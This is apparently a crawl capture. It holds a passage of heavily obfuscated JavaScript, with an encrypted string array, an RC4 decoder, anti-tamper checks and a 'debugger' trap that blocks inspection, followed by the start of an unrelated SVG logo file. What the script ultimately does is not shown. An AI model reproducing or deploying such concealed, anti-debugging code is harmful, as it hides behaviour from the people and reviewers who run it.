_0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: image/svg+xml
request_url: https://vato.be/_next/static/media/logo-vato.c5705ec6.svg
body_size: 9054
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg2"
   xml:space="preserve"
   width="342.38666"
   height="90.013336"
   viewBox="0 0 342.38666 90.013336"
   sodipodi:docname="Logo-VATO.eps"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath116"><path
